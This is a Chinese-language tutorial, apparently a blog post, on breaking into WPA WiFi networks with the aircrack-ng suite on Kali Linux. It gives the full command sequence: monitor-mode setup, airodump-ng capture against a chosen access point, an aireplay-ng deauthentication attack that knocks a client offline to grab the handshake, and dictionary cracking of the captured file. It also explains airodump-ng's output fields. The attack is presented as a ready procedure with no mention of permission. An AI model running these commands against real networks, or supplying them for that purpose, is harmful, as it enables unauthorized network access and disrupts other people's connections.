近源渗透之无线网络 - WiFi边界突破

WiFi破解基础教程,本文主要介绍aircreak-ng工具的使用,以及相关参数解释。

准备工作

一个装有Kali的虚拟机,一个支持破解的无线网卡(这里我用的是RT5370),以及本教程

开始破解



首先用airmon-ng检查网卡是否安装成功



接着用airmon-ng check kill检查是否有与aircreak冲突的进程然后杀掉



airmon-ng start wlan0 启动网卡侦听 把网卡置换成monitor模式

可以看到网卡已经变成了minitor模式

然后就可以开始抓包了



airodump-ng wlan0mon

airodump-ng的参数

airodump-ng wlan0mon -c xxx 指定信道

airodump-ng wlan0mon -c xxx --bssid xxx 指定AP

airodump-ng wlan0mon -c xxx --bssid xxx -w test1 保存在文件

相关名词解释

RXQ:最近10秒成功接收的数据帧的百分比(固定信道才有)

PWR:信号强度

beacons:接收到此AP发送的beacon帧数量

#data:抓到的数据帧数量(wep表示iv数量)

#/s:最近10秒每秒平均抓到的帧数量

MB:AP支持的最大速率

ENC:采用的无线安全技术WEP/WPA/WPA2/OPEN

CIPHER:加密套件

AUTH:身份认证

ESSID:无线名称 无表示为<length:0>

(not ass):没有连上AP的设备



LOST:sta发送的丢包数量

Frames:STA发包数量

Probe:STA探测到的AP名称

接着就可以开始攻击了

先把想要破解的wifi MAC和连接上它的设备MAC记录下来

aireplay-ng -0 10 -a APmac -c STAmac wlan0mon

攻击使其掉线重连,从而抓到握手包

抓到握手包后右上角会提示



有了握手包后我们就可以开始破解密码工作了

aircrack-ng -w 密码字典.txt test1-01.cap

浙公网安备 33010602011771号

浙公网安备 33010602011771号